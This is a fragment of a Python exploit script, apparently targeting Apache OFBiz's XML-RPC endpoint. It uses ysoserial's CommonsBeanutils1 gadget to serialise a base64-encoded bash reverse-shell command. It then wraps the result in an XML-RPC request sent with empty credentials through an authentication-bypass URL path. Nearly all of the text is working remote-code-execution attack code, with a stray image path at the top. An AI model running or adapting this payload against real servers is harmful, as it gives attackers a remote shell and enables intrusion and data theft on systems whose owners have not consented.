 commandToRun = f"""java -jar ysoserial-all.jar CommonsBeanutils1 'bash -c {{echo,{base64EncodedRevShellPayload}}}|{{base64,-d}}|{{bash,-i}}' """
result = subprocess.run(commandToRun, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=False)
#Base64 encoding the serialized payload and removing any new lines that would mess with the payload execution
FinalEncoded = base64.b64encode(result.stdout).decode().replace("\n","")
#Constructing the malicious request body
vulnURL = f"{url}/webtools/control/xmlrpc;/?USERNAME=&PASSWORD=&requirePasswordChange=Y"
xmlPostBodyData = f"""<?xml version="1.0"?>
<methodCall>
  <methodName>Methodname</methodName>
  <params>
    <param>
      <value>
        <struct>
          <member>
            <name>test</name>
            <value>
              <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">{FinalEncoded}</serializable>
            </value>
          </member>
        </struct>
      </value>
    </param>
  </params>
</methodCall>"""